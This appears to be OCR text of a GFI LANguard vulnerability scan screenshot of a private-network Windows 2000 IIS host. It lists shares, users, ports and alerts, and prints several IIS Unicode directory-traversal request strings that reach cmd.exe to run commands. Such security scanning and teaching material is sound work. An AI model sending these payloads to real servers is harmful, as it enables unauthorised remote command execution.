 GFI LANguard Network Security Scanner v(3.3)
File Edit View Scan Patches Tools LANguard Tray Help
Target : 192.168.142.143
192.168.142.143 [ KERMIT ] (Windows 2000)
NETBIOS names (9)
Username : KERMIT
MAC : 00-0C-29-80-36-65
Time to live (TTL) : 128 (128) - Same network segment
LAN Manager : Windows 2000 LAN Manager
Domain : WORKGROUP
Computer usage : Member Server
Shares (6)
Users (6)
Network devices (4)
Remote TOD (time of day)
Password policy
TCP Ports (7)
UDP Ports (4)
Alerts (13)
Service Alerts (3)
User Administrator ( kermit ) never logged on
User IUSR_KERMIT ( Internet Guest Account ) never l
User TsInternetUser ( TsInternetUser ) never logged or
CGI Abuses (10)
Escaped Characters Decoding Bug
Escaped Characters Decoding Bug
Unicode Directory Transversal Bug
Unicode Directory Transversal Bug
Unicode Directory Transversal Bug (2)
Executable File Parsing Bug
Frontpage check (1)
Frontpage check (2)
Frontpage check (3)
IIS directory traversal
af../..%e0%80%
af../winnt/system32/cmd.exe?/c+dir
- Unicode Directory Transversal Bug
/_vti_bin/..%e0%80%af../..%e0%80%
af../..%e0%80%
af../winnt/system32/cmd.exe?/c+dir
- Unicode Directory Transversal Bug
(2)
/scripts/..%c0%af../..%c0%af../..%
c0%
af../winnt/system32/cmd.exe?/c+dir
- Executable File Parsing Bug
/_vti_bin/lanscan.bat/..%C1%9C..%C1%
9C..%C1%9C..%C1%9C..%C1%9C..%C1%
9C..%C1%
9C/winnt/system32/cmd.exe?/c+dir
- Frontpage check (1)
///_vti_inf.html
- Frontpage check (2)
/_vti_bin/shtml.exe
- Frontpage check (3)
/_vti_bin/shtml.dll
- IIS directory traversal
/scripts/..%c0%af/..%c0%af/..%c0%
af/..%c0%af/..%c0%
af/winnt/system32/cmd.exe?/c+dir+c:
\+/OG
CGI probing finished.
Scan completed in 22 seconds.
Ready
Ready